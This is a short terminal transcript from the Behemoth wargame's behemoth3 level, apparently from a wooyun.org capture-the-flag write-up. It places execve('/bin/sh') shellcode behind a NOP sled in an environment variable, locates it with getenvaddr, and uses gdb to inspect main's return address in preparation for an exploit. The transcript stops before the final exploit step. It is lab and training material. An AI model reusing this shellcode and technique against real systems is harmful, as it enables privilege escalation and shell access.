 behemoth3@melinda: /behemoth
behemoth3@melinda:/behemoth$ cd /tmp/behemoth3
behemoth3@melinda:/tmp/behemoth3$ export EGG=`python -c 'print "\x90"*256+"\x31\xc0\x99\
xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\
x80"'`
behemoth3@melinda:/tmp/behemoth3$ ./getenvaddr EGG
EGG is located 0xffffd78c
1
Rh//shh/bin��R��S��
behemoth3@melinda:/tmp/behemoth3$ cd /behemoth
behemoth3@melinda:/behemoth$ gdb -q behemoth3
Reading symbols from behemoth3...(no debugging symbols found)...done.
(gdb) b main
Breakpoint 1 at 0x8048480
(gdb) r
Starting program: /games/behemoth/behemoth3
Breakpoint 1, 0x08048480 in main ()
Return Address
(gdb) x /4xw $ebp
0xffffd4a8: 0x00000000 0xf7e3ca63 0x00000001 0xffffd544
(gdb) q
A debugging session is active.
Inferior 1 [process 28211] will be killed.
Quit anyway? (y or n) y
behemoth3@melinda:/behemoth$
drops.wooyun.org